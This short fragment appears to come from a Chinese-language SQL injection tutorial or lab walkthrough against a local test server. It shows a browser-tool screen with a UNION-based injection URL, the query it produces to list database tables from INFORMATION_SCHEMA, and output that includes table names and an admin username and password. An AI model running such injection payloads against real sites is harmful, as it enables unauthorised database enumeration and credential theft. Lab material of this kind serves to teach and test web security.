 Load URL
http://192.168.125.130/1.aspx/admin.php?id=1   union select 1,'2',TABLE_NAME from INFORMATION_SCHEMA.TABLES
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 union select 1,'2',TABLE_NAME from INFORMATION_SCHEMA.TABLES
结果为:
id username password
1 2 admin
1 2 sysconstraints
1 2 syssegments
1 aaa 123asd